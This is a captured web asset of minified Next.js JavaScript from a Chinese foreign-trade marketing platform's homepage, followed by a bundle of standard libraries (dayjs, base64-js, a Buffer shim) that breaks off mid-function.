优化用户体验",link:window.location.href,imgUrl:"https://pintreel.com/ptlogo.png",success:function(){}})}),window.wx.error(function(e){console.log("err",e)})):n>=10&&a&&clearInterval(a),n++},1e3)})()},[]),(0,l.jsx)(l.Fragment,{})}async function Home(){return(0,l.jsxs)("main",{children:[(0,l.jsx)(Banner,{}),(0,l.jsx)(Page,{}),(0,l.jsx)(Hotspot,{}),(0,l.jsx)(Community,{}),(0,l.jsx)(Advantage,{}),(0,l.jsx)(Case,{}),(0,l.jsx)(InitWx,{})]})}},63957:function(e,t,s){"use strict";s.d(t,{_:function(){return m}});var l=s(57437),a=s(11732),n=s(61396),i=s.n(n),r=s(2265),d=s(32035),c=s(16691),o=s.n(c);let m=[{icon:"https://web.pintreel.com/svg/e590.svg",title:"FB 主页数据",id:11},{icon:"https://web.pintreel.com/png/4330.png",title:"Ins 用户数据",id:12},{icon:"https://web.pintreel.com/png/24e4.png",title:"外贸 大数据",id:13},{icon:"https://web.pintreel.com/png/5f56.png",title:"全球 数据深挖",id:14},{icon:"https://web.pintreel.com/svg/20ee.svg",title:"海关 数据",id:15},{icon:"https://web.pintreel.com/png/9712.png",title:"Whatsapp 营销",id:21},{icon:"https://web.pintreel.com/svg/48ec.svg",title:"Whatsapp 官方API营销",id:22},{icon:"/zdh-icon.png",title:"自动化 营销",id:23},{icon:"https://web.pintreel.com/svg/1865.svg",title:"邮件营销 企业邮",id:24},{icon:"https://web.pintreel.com/png/77f2.png",title:"SMS 短信营销",id:25}];function BannerOne(e){let href=e=>{var t;let s=[];return a.xY.map(e=>{var t;null==e||null===(t=e.children)||void 0===t||t.map(e=>{s.push({id:e.id,path:e.path||"/"})})}),(null===(t=s.find(t=>t.id===e))||void 0===t?void 0:t.path)||"/"},[t,s]=(0,r.useState)(!0);return(0,r.useEffect)(()=>{let changeShow=async()=>{let{index:t,currentIndex:l}=e;t!==l&&await (0,d._v)(300),s(t===l)};changeShow()},[e]),(0,l.jsx)("div",{className:"t-banner product-banner max-md:py-10 ".concat(e.className),children:(0,l.jsx)("div",{className:"max-w-main mx-auto",children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"grid grid-cols-2 max-lg:grid-cols-1 px-6",children:[(0,l.jsxs)("div",{className:"text-white py-8 max-md:py-4",children:[(0,l.jsxs)("h2",{className:"text-4xl leading-[3rem] font-bold italic max-md:text-3xl animate__animated ".concat(t?"animate__fadeInLeft":"hidden"),children:["连接全球市场、无缝营销",(0,l.jsx)("br",{}),"品推赋能外贸获客"]}),(0,l.jsx)("ul",{className:"my-5 max-md:my-6",children:["外贸全球获客","规模化数智营销","独立站出海方案"].map((e,s)=>(0,l.jsx)("li",{className:"flex justify-start items-center max-md:text-lg text-xl py-1 font-bold before:!w-[10px] before:!h-[10px]\n           before:mr-5 before:rounded-full before:bg-[#caeeff] animate__animated ".concat(t?"animate__fadeInLeft":"hidden"," animate__delay-").concat(s+1,"00"),children:e},e))}),(0,l.jsx)("div",{className:"my-6 flex max-md:my-2",children:(0,l.jsx)(i(),{href:"/platform-demo",type:"button",className:"\n        max-md:px-6 max-md:py-2 rounded-[2px] bg-white px-8 py-2.5 text-sm font-semibold text-main shadow-sm hover:bg-main border-[1px] duration-300 transform hover:border-main hover:text-white\n         animate__animated ".concat(t?"animate__fadeInLeft":"hidden"," animate__delay-500\n        "),children:"立即体验"})})]}),(0,l.jsx)("div",{className:"flex justify-center items-start pt-4 max-lg:hidden",children:(0,l.jsx)(o(),{src:"/t-right-1.png",alt:"",quality:100,width:520,height:400,className:"animate__animated ".concat(t?"animate__fadeInRight":"hidden")})})]}),(0,l.jsx)("ul",{className:"grid md:grid-cols-[repeat(auto-fit,minmax(60px,_1fr))] mt-0 grid-cols-[repeat(auto-fit,minmax(17vw,_1fr))] px-1 gap-0 max-sm:gap-0 t-grid-card",children:m.map((e,s)=>{let a=e.title.split(" ");return(0,l.jsx)("li",{className:"bg-white mx-1 border-[1px] max-w-[90px] last:!ml-1 duration-300 last:!mr-1 first:!ml-0 pb-2\n        max-md:mt-3 first:!mr-1 p-1 max-md:p-0 shadow-xl hover:mt-[-20px] rounded-[2px] cursor-pointer animate__animated ".concat(t?"animate__backInRight":"hidden"," \n        animate__delay-").concat((s+1)*100," ").concat(5===s?"max-sm:!ml-0":""),children:(0,l.jsx)(i(),{href:href(e.id),children:(0,l.jsxs)("div",{className:"bg-[#f8f9fb] w-full h-full py-2 max-md:py-1",children:[(0,l.jsx)("div",{className:"h-[65%] max-md:h-fit flex justify-center items-center px-1",children:(0,l.jsx)(o(),{src:e.icon,alt:"",width:40,height:40,className:"shadow-xl rounded-full"})}),(0,l.jsxs)("p",{className:"text-[12px] mt-1 max-md:h-fit font-bold text-center leading-4",children:[a[0],(0,l.jsx)("br",{}),a.at(-1)]})]})})},s)})})]})})})}t.Z=BannerOne},86879:function(e,t,s){"use strict";s.d(t,{Z:function(){return PtVideo}});var l=s(57437);s(17424);var a=s(33071),n=s(16691),i=s.n(n),r=s(2265);function PtVideo(e){let t=r.useRef(null);return(0,r.useEffect)(()=>{if(e.showVideo){var s;null==t||null===(s=t.current)||void 0===s||s.play()}},[e.showVideo]),(0,l.jsxs)(a.Z,{title:"",className:"pt-video relative",open:e.showVideo,onCancel:()=>{var s;e.setShowVideo(!1),null==t||null===(s=t.current)||void 0===s||s.pause()},footer:"",width:"80vmax",children:[(0,l.jsx)("video",{src:"https://soft.pintreel.com/uploads/20231116/ac06ff47a7093529b0b3d0430cbf6112.mp4",controls:!0,ref:t,className:"w-full h-full",autoPlay:!0}),(0,l.jsx)(i(),{src:"/pintreel_text_logo.png",className:"absolute top-0 left-0 md:w-auto w-[80px]",alt:"",width:120,height:40})]})}},11732:function(e,t,s){"use strict";s.d(t,{C7:function(){return r},Sr:function(){return m},Xp:function(){return c},i1:function(){return x},ib:function(){return d},xY:function(){return o}});var l=s(498),a=s(88239),n=s(91183),i=s(34736);let r="登录",d="预约演示",c=[{title:"首页",path:"/",id:1},{title:"产品介绍",path:"/products",id:2},{title:"品学院",path:"/tutorial/featured",id:5},{title:"行业方案",path:"/solutions",id:3},{title:"客户案例",path:"/customer-case",id:4},{title:"关于我们",path:"/about-us",id:6},{title:"渠道合作",path:"/to-join",id:7},{title:"客户端",path:"/client",id:8}],o=[{pId:2,id:1,title:"全渠道引流获客",icon:l.Z,children:[{id:11,title:"FB主页数据",path:"/products/fb"},{id:12,title:"Ins用户数据",path:"/products/ins"},{id:13,title:"外贸大数据",path:"/products/foreign-trade"},{id:14,title:"数据深挖",path:"/products/data-mining"},{id:15,title:"海关数据",path:"/products/custom-data"}]},{pId:2,id:2,title:"全球自动化营销",icon:a.Z,children:[{id:21,title:"Whatsapp营销",path:"/products/wt"},{id:22,title:"Whatsapp官方API营销",path:"/products/wt-api"},{id:23,title:"自动化营销",path:"/products/auto-marketing"},{id:24,title:"邮件营销和企业邮",path:"/products/mail-marketing"},{id:25,title:"SMS短信营销",path:"/products/sms-marketing"}]},{pId:2,id:3,icon:n.Z,title:"PinShop独立站SEO",children:[{id:31,title:"专业品牌独立站",path:"/products-website"},{id:32,title:"全球跨境电商",path:"/products-website"}]},{pId:2,id:4,icon:i.Z,title:"外贸业务助手",children:[{id:41,title:"24小时全语言接待",path:"/products-ai"},{id:42,title:"解决各种销售场景问题",path:"/products-ai"}]}],m="企业视频",x="联系我们"},32035:function(e,t,s){"use strict";s.d(t,{Ds:function(){return debounce},Fg:function(){return renderTextOnly},_v:function(){return sleep},dZ:function(){return observeElementIntersection},rb:function(){return toQrcode}}),s(89589);var l=s(75298);function observeElementIntersection(e,t,s){let l=document.querySelectorAll(".".concat(e)),a=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?t(e.target):s&&s(e.target)})});l.forEach(e=>{a.observe(e)})}s(74548);let sleep=e=>new Promise(t=>setTimeout(t,e));function debounce(e,t){var s=this;let l=null;return function(){for(var a=arguments.length,n=Array(a),i=0;i<a;i++)n[i]=arguments[i];l&&clearTimeout(l),l=setTimeout(()=>{e.apply(s,n)},t)}}let toQrcode=e=>new Promise((t,s)=>{l.toDataURL(e,(e,l)=>{e?s(e):t(l)})}),renderTextOnly=e=>{var t,s;let l=document.createElement("div");l.innerHTML=e;let a=l.textContent||l.innerText||"";return l=null,null==a?void 0:null===(s=a.replaceAll("\n",""))||void 0===s?void 0:null===(t=s.replaceAll("&nbsp;",""))||void 0===t?void 0:t.substring(0,100)}},17424:function(){},21578:function(){},73086:function(){},91973:function(){}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,4458,4417,6782,3071,860,3046,2971,2472,1744],function(){return e(e.s=63691)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/860-73b6a96a65150af3.js
body_size: 20178
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[860],{19477:function(e){var r={utf8:{stringToBytes:function(e){return r.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(r.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var r=[],n=0;n<e.length;n++)r.push(255&e.charCodeAt(n));return r},bytesToString:function(e){for(var r=[],n=0;n<e.length;n++)r.push(String.fromCharCode(e[n]));return r.join("")}}};e.exports=r},98410:function(e){var r,n;r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,r){return e<<r|e>>>32-r},rotr:function(e,r){return e<<32-r|e>>>r},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var r=0;r<e.length;r++)e[r]=n.endian(e[r]);return e},randomBytes:function(e){for(var r=[];e>0;e--)r.push(Math.floor(256*Math.random()));return r},bytesToWords:function(e){for(var r=[],n=0,i=0;n<e.length;n++,i+=8)r[i>>>5]|=e[n]<<24-i%32;return r},wordsToBytes:function(e){for(var r=[],n=0;n<32*e.length;n+=8)r.push(e[n>>>5]>>>24-n%32&255);return r},bytesToHex:function(e){for(var r=[],n=0;n<e.length;n++)r.push((e[n]>>>4).toString(16)),r.push((15&e[n]).toString(16));return r.join("")},hexToBytes:function(e){for(var r=[],n=0;n<e.length;n+=2)r.push(parseInt(e.substr(n,2),16));return r},bytesToBase64:function(e){for(var n=[],i=0;i<e.length;i+=3)for(var o=e[i]<<16|e[i+1]<<8|e[i+2],u=0;u<4;u++)8*i+6*u<=8*e.length?n.push(r.charAt(o>>>6*(3-u)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/ig,"");for(var n=[],i=0,o=0;i<e.length;o=++i%4)0!=o&&n.push((r.indexOf(e.charAt(i-1))&Math.pow(2,-2*o+8)-1)<<2*o|r.indexOf(e.charAt(i))>>>6-2*o);return n}},e.exports=n},74548:function(e){var r,n,i,o,u,f,a,s,c,g,p,m,B,v,w,b,E,A,S,I,T,C;e.exports=(r="millisecond",n="second",i="minute",o="hour",u="week",f="month",a="quarter",s="year",c="date",g="Invalid Date",p=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,B=function(e,r,n){var i=String(e);return!i||i.length>=r?e:""+Array(r+1-i.length).join(n)+e},(w={})[v="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var r=["th","st","nd","rd"],n=e%100;return"["+e+(r[(n-20)%10]||r[n]||"th")+"]"}},b="$isDayjsObject",E=function(e){return e instanceof T||!(!e||!e[b])},A=function t(e,r,n){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();w[o]&&(i=o),r&&(w[o]=r,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var f=e.name;w[f]=e,i=f}return!n&&i&&(v=i),i||!n&&v},S=function(e,r){if(E(e))return e.clone();var n="object"==typeof r?r:{};return n.date=e,n.args=arguments,new T(n)},(I={s:B,z:function(e){var r=-e.utcOffset(),n=Math.abs(r);return(r<=0?"+":"-")+B(Math.floor(n/60),2,"0")+":"+B(n%60,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),i=e.clone().add(n,f),o=r-i<0,u=e.clone().add(n+(o?-1:1),f);return+(-(n+(r-i)/(o?i-u:u-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return({M:f,y:s,w:u,d:"day",D:c,h:o,m:i,s:n,ms:r,Q:a})[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}}).l=A,I.i=E,I.w=function(e,r){return S(e,{locale:r.$L,utc:r.$u,x:r.$x,$offset:r.$offset})},C=(T=function(){function M(e){this.$L=A(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[b]=!0}var e=M.prototype;return e.parse=function(e){this.$d=function(e){var r=e.date,n=e.utc;if(null===r)return new Date(NaN);if(I.u(r))return new Date;if(r instanceof Date)return new Date(r);if("string"==typeof r&&!/Z$/i.test(r)){var i=r.match(p);if(i){var o=i[2]-1||0,u=(i[7]||"0").substring(0,3);return n?new Date(Date.UTC(i[1],o,i[3]||1,i[4]||0,i[5]||0,i[6]||0,u)):new Date(i[1],o,i[3]||1,i[4]||0,i[5]||0,i[6]||0,u)}}return new Date(r)}(e),this.init()},e.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},e.$utils=function(){return I},e.isValid=function(){return this.$d.toString()!==g},e.isSame=function(e,r){var n=S(e);return this.startOf(r)<=n&&n<=this.endOf(r)},e.isAfter=function(e,r){return S(e)<this.startOf(r)},e.isBefore=function(e,r){return this.endOf(r)<S(e)},e.$g=function(e,r,n){return I.u(e)?this[r]:this.set(n,e)},e.unix=function(){return Math.floor(this.valueOf()/1e3)},e.valueOf=function(){return this.$d.getTime()},e.startOf=function(e,r){var a=this,g=!!I.u(r)||r,p=I.p(e),l=function(e,r){var n=I.w(a.$u?Date.UTC(a.$y,r,e):new Date(a.$y,r,e),a);return g?n:n.endOf("day")},$=function(e,r){return I.w(a.toDate()[e].apply(a.toDate("s"),(g?[0,0,0,0]:[23,59,59,999]).slice(r)),a)},m=this.$W,B=this.$M,v=this.$D,w="set"+(this.$u?"UTC":"");switch(p){case s:return g?l(1,0):l(31,11);case f:return g?l(1,B):l(0,B+1);case u:var b=this.$locale().weekStart||0,E=(m<b?m+7:m)-b;return l(g?v-E:v+(6-E),B);case"day":case c:return $(w+"Hours",0);case o:return $(w+"Minutes",1);case i:return $(w+"Seconds",2);case n:return $(w+"Milliseconds",3);default:return this.clone()}},e.endOf=function(e){return this.startOf(e,!1)},e.$set=function(e,u){var a,g=I.p(e),p="set"+(this.$u?"UTC":""),m=((a={}).day=p+"Date",a[c]=p+"Date",a[f]=p+"Month",a[s]=p+"FullYear",a[o]=p+"Hours",a[i]=p+"Minutes",a[n]=p+"Seconds",a[r]=p+"Milliseconds",a)[g],B="day"===g?this.$D+(u-this.$W):u;if(g===f||g===s){var v=this.clone().set(c,1);v.$d[m](B),v.init(),this.$d=v.set(c,Math.min(this.$D,v.daysInMonth())).$d}else m&&this.$d[m](B);return this.init(),this},e.set=function(e,r){return this.clone().$set(e,r)},e.get=function(e){return this[I.p(e)]()},e.add=function(e,r){var a,c=this;e=Number(e);var g=I.p(r),y=function(r){var n=S(c);return I.w(n.date(n.date()+Math.round(r*e)),c)};if(g===f)return this.set(f,this.$M+e);if(g===s)return this.set(s,this.$y+e);if("day"===g)return y(1);if(g===u)return y(7);var p=((a={})[i]=6e4,a[o]=36e5,a[n]=1e3,a)[g]||1,m=this.$d.getTime()+e*p;return I.w(m,this)},e.subtract=function(e,r){return this.add(-1*e,r)},e.format=function(e){var r=this,n=this.$locale();if(!this.isValid())return n.invalidDate||g;var i=e||"YYYY-MM-DDTHH:mm:ssZ",o=I.z(this),u=this.$H,f=this.$m,a=this.$M,s=n.weekdays,c=n.months,p=n.meridiem,h=function(e,n,o,u){return e&&(e[n]||e(r,i))||o[n].slice(0,u)},d=function(e){return I.s(u%12||12,e,"0")},B=p||function(e,r,n){var i=e<12?"AM":"PM";return n?i.toLowerCase():i};return i.replace(m,function(e,i){return i||function(e){switch(e){case"YY":return String(r.$y).slice(-2);case"YYYY":return I.s(r.$y,4,"0");case"M":return a+1;case"MM":return I.s(a+1,2,"0");case"MMM":return h(n.monthsShort,a,c,3);case"MMMM":return h(c,a);case"D":return r.$D;case"DD":return I.s(r.$D,2,"0");case"d":return String(r.$W);case"dd":return h(n.weekdaysMin,r.$W,s,2);case"ddd":return h(n.weekdaysShort,r.$W,s,3);case"dddd":return s[r.$W];case"H":return String(u);case"HH":return I.s(u,2,"0");case"h":return d(1);case"hh":return d(2);case"a":return B(u,f,!0);case"A":return B(u,f,!1);case"m":return String(f);case"mm":return I.s(f,2,"0");case"s":return String(r.$s);case"ss":return I.s(r.$s,2,"0");case"SSS":return I.s(r.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},e.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},e.diff=function(e,r,c){var g,p=this,m=I.p(r),B=S(e),v=(B.utcOffset()-this.utcOffset())*6e4,w=this-B,D=function(){return I.m(p,B)};switch(m){case s:g=D()/12;break;case f:g=D();break;case a:g=D()/3;break;case u:g=(w-v)/6048e5;break;case"day":g=(w-v)/864e5;break;case o:g=w/36e5;break;case i:g=w/6e4;break;case n:g=w/1e3;break;default:g=w}return c?g:I.a(g)},e.daysInMonth=function(){return this.endOf(f).$D},e.$locale=function(){return w[this.$L]},e.locale=function(e,r){if(!e)return this.$L;var n=this.clone(),i=A(e,r,!0);return i&&(n.$L=i),n},e.clone=function(){return I.w(this.$d,this)},e.toDate=function(){return new Date(this.valueOf())},e.toJSON=function(){return this.isValid()?this.toISOString():null},e.toISOString=function(){return this.$d.toISOString()},e.toString=function(){return this.$d.toUTCString()},M}()).prototype,S.prototype=C,[["$ms",r],["$s",n],["$m",i],["$H",o],["$W","day"],["$M",f],["$y",s],["$D",c]].forEach(function(e){C[e[1]]=function(r){return this.$g(r,e[0],e[1])}}),S.extend=function(e,r){return e.$i||(e(r,T,S),e.$i=!0),S},S.locale=A,S.isDayjs=E,S.unix=function(e){return S(1e3*e)},S.en=w[v],S.Ls=w,S.p={},S)},78343:function(e){"use strict";var r={single_source_shortest_paths:function(e,n,i){var o,u,f,a,s,c,g,p={},m={};m[n]=0;var B=r.PriorityQueue.make();for(B.push(n,0);!B.empty();)for(f in u=(o=B.pop()).value,a=o.cost,s=e[u]||{})s.hasOwnProperty(f)&&(c=a+s[f],g=m[f],(void 0===m[f]||g>c)&&(m[f]=c,B.push(f,c),p[f]=u));if(void 0!==i&&void 0===m[i])throw Error(["Could not find a path from ",n," to ",i,"."].join(""));return p},extract_shortest_path_from_predecessor_list:function(e,r){for(var n=[],i=r;i;)n.push(i),e[i],i=e[i];return n.reverse(),n},find_path:function(e,n,i){var o=r.single_source_shortest_paths(e,n,i);return r.extract_shortest_path_from_predecessor_list(o,i)},PriorityQueue:{make:function(e){var n,i=r.PriorityQueue,o={};for(n in e=e||{},i)i.hasOwnProperty(n)&&(o[n]=i[n]);return o.queue=[],o.sorter=e.sorter||i.default_sorter,o},default_sorter:function(e,r){return e.cost-r.cost},push:function(e,r){this.queue.push({value:e,cost:r}),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};e.exports=r},40263:function(e){!function(){var r={675:function(e,r){"use strict";r.byteLength=byteLength,r.toByteArray=toByteArray,r.fromByteArray=fromByteArray;for(var n=[],i=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,u="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f=0,a=u.length;f<a;++f)n[f]=u[f],i[u.charCodeAt(f)]=f;function getLens(e){var r=e.length;if(r%4>0)throw Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");-1===n&&(n=r);var i=n===r?0:4-n%4;return[n,i]}function byteLength(e){var r=getLens(e),n=r[0],i=r[1];return(n+i)*3/4-i}function _byteLength(e,r,n){return(r+n)*3/4-n}function toByteArray(e){var r,n,u=getLens(e),f=u[0],a=u[1],s=new o(_byteLength(e,f,a)),c=0,g=a>0?f-4:f;for(n=0;n<g;n+=4)r=i[e.charCodeAt(n)]<<18|i[e.charCodeAt(n+1)]<<12|i[e.charCodeAt(n+2)]<<6|i[e.charCodeAt(n+3)],s[c++]=r>>16&255,s[c++]=r>>8&255,s[c++]=255&r;return 2===a&&(r=i[e.charCodeAt(n)]<<2|i[e.charCodeAt(n+1)]>>4,s[c++]=255&r),1===a&&(r=i[e.charCodeAt(n)]<<10|i[e.charCodeAt(n+1)]<<4|i[e.charCodeAt(n+2)]>>2,s[c++]=r>>8&255,s[c++]=255&r),s}function tripletToBase64(e){return n[e>>18&63]+n[e>>12&63]+n[e>>6&63]+n[63&e]}function encodeChunk(e,r,n){for(var i=[],o=r;o<n;o+=3)i.push(tripletToBase64((e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2])));return i.join("")}function fromByteArray(e){for(var r,i=e.length,o=i%3,u=[],f=0,a=i-o;f<a;f+=16383)u.push(encodeChunk(e,f,f+16383>a?a:f+16383));return 1===o?u.push(n[(r=e[i-1])>>2]+n[r<<4&63]+"=="):2===o&&u.push(n[(r=(e[i-2]<<8)+e[i-1])>>10]+n[r>>4&63]+n[r<<2&63]+"="),u.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},72:function(e,r,n){"use strict";/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */var i=n(675),o=n(783),u="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function typedArraySupport(){try{var e=new Uint8Array(1),r={foo:function(){return 42}};return Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(e,r),42===e.foo()}catch(e){return!1}}function createBuffer(e){if(e>2147483647)throw RangeError('The value "'+e+'" is invalid for option "size"');var r=new Uint8Array(e);return Object.setPrototypeOf(r,Buffer.prototype),r}function Buffer(e,r,n){if("number"==typeof e){if("string"==typeof r)throw TypeError('The "string" argument must be of type string. Received type number');return allocUnsafe(e)}return from(e,r,n)}function from(e,r,n){if("string"==typeof e)return fromString(e,r);if(ArrayBuffer.isView(e))return fromArrayLike(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(isInstance(e,ArrayBuffer)||e&&isInstance(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(isInstance(e,SharedArrayBuffer)||e&&isInstance(e.buffer,SharedArrayBuffer)))return fromArrayBuffer(e,r,n);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');var i=e.valueOf&&e.valueOf();if(null!=i&&i!==e)return Buffer.from(i,r,n);var o=fromObject(e);if(o)return o;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return Buffer.from(e[Symbol.toPrimitive]("string"),r,n);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function assertSize(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function alloc(e,r,n){return(assertSize(e),e<=0)?createBuffer(e):void 0!==r?"string"==typeof n?createBuffer(e).fill(r,n):createBuffer(e).fill(r):createBuffer(e)}function allocUnsafe(e){return assertSize(e),createBuffer(e<0?0:0|checked(e))}function fromString(e,r){if(("string"!=typeof r||""===r)&&(r="utf8"),!Buffer.isEncoding(r))throw TypeError("Unknown encoding: "+r);var n=0|byteLength(e,r),i=createBuffer(n),o=i.write(e,r);return o!==n&&(i=i.slice(0,o)),i}function fromArrayLike(e){for(var r=e.length<0?0:0|checked(e.length),n=createBuffer(r),i=0;i<r;i+=1)n[i]=255&e[i];return n}function fromArrayBuffer(e,r,n){var i;if(r<0||e.byteLength<r)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<r+(n||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(i=void 0===r&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,r):new Uint8Array(e,r,n),Buffer.prototype),i}function fromObject(e){if(Buffer.isBuffer(e)){var r,n=0|checked(e.length),i=createBuffer(n);return 0===i.length||e.copy(i,0,0,n),i}return void 0!==e.length?"number"!=typeof e.length||(r=e.length)!=r?createBuffer(0):fromArrayLike(e):"Buffer"===e.type&&Array.isArray(e.data)?fromArrayLike(e.data):void 0}function checked(e){if(e>=2147483647)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function SlowBuffer(e){return+e!=e&&(e=0),Buffer.alloc(+e)}function byteLength(e,r){if(Buffer.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||isInstance(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===n)return 0;for(var o=!1;;)switch(r){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return utf8ToBytes(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return base64ToBytes(e).length;default:if(o)return i?-1:utf8ToBytes(e).length;r=(""+r).toLowerCase(),o=!0}}function slowToString(e,r,n){var i=!1;if((void 0===r||r<0)&&(r=0),r>this.length||((void 0===n||n>this.length)&&(n=this.length),n<=0||(n>>>=0)<=(r>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return hexSlice(this,r,n);case"utf8":case"utf-8":return utf8Slice(this,r,n);case"ascii":return asciiSlice(this,r,n);case"latin1":case"binary":return latin1Slice(this,r,n);case"base64":return base64Slice(this,r,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return utf16leSlice(this,r,n);default:if(i)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),i=!0}}function swap(e,r,n){var i=e[r];e[r]=e[n],e[n]=i}function bidirectionalIndexOf(e,r,n,i,o){var u;if(0===e.length)return -1;if("string"==typeof n?(i=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),(u=n=+n)!=u&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return -1;n=e.length-1}else if(n<0){if(!o)return -1;n=0}if("string"==typeof r&&(r=Buffer.from(r,i)),Buffer.isBuffer(r))return 0===r.length?-1:arrayIndexOf(e,r,n,i,o);if("number"==typeof r)return(r&=255,"function"==typeof Uint8Array.prototype.indexOf)?o?Uint8Array.prototype.indexOf.call(e,r,n):Uint8Array.prototype.lastIndexOf.call(e,r,n):arrayIndexOf(e,[r],n,i,o);throw TypeError("val must be string, number or Buffer")}function arrayIndexOf(e,r,n,i,o){var u,f=1,a=e.length,s=r.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||r.length<2)return -1;f=2,a/=2,s/=2,n/=2}function read(e,r){return 1===f?e[r]:e.readUInt16BE(r*f)}if(o){var c=-1;for(u=n;u<a;u++)if(read(e,u)===read(r,-1===c?0:u-c)){if(-1===c&&(c=u),u-c+1===s)return c*f}else -1!==c&&(u-=u-c),c=-1}else for(n+s>a&&(n=a-s),u=n;u>=0;u--){for(var g=!0,p=0;p<s;p++)if(read(e,u+p)!==read(r,p)){g=!1;break}if(g)return u}return -1}function hexWrite(e,r,n,i){n=Number(n)||0;var o=e.length-n;i?(i=Number(i))>o&&(i=o):i=o;var u=r.length;i>u/2&&(i=u/2);for(var f=0;f<i;++f){var a=parseInt(r.substr(2*f,2),16);if(a!=a)break;e[n+f]=a}return f}function utf8Write(e,r,n,i){return blitBuffer(utf8ToBytes(r,e.length-n),e,n,i)}function latin1Write(e,r,n,i){return blitBuffer(asciiToBytes(r),e,n,i)}function base64Write(e,r,n,i){return blitBuffer(base64ToBytes(r),e,n,i)}function ucs2Write(e,r,n,i){return blitBuffer(utf16leToBytes(r,e.length-n),e,n,i)}function base64Slice(e,r,n){return 0===r&&n===e.length?i.fromByteArray(e):i.fromByteArray(e.slice(r,n))}function utf8Slice(e,r,n){n=Math.min(e.length,n);for(var i=[],o=r;o<n;){var u,f,a,s,c=e[o],g=null,p=c>239?4:c>223?3:c>191?2:1;if(o+p<=n)switch(p){case 1:c<128&&(g=c);break;case 2:(192&(u=e[o+1]))==128&&(s=(31&c)<<6|63&u)>127&&(g=s);break;case 3:u=e[o+1],f=e[o+2],(192&u)==128&&(192&f)==128&&(s=(15&c)<<12|(63&u)<<6|63&f)>2047&&(s<55296||s>57343)&&(g=s);break;case 